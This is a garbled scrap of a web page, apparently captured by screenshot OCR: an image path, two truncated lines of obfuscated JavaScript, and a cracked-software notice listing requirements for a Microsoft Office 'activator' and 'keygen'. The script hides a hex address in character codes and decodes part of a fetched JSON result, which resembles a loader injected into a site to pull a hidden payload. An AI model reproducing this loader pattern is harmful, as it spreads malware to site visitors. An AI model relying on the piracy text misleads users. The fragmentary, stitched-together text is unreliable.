
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Dual-core CPU for activator
RAM:
4 GB for keygen
Disk space:
64 GB for install
Microsoft Office provides essential tools for